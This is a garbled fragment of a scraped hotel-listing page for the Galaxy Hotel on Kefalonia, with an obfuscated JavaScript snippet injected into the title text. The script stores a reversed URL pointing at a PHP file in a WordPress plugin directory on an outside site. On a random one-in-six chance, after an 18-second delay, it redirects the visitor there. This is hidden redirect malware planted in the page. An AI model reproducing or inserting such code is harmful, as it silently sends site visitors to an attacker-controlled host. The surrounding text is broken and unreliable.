 Galaxy Hotel_holidays_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli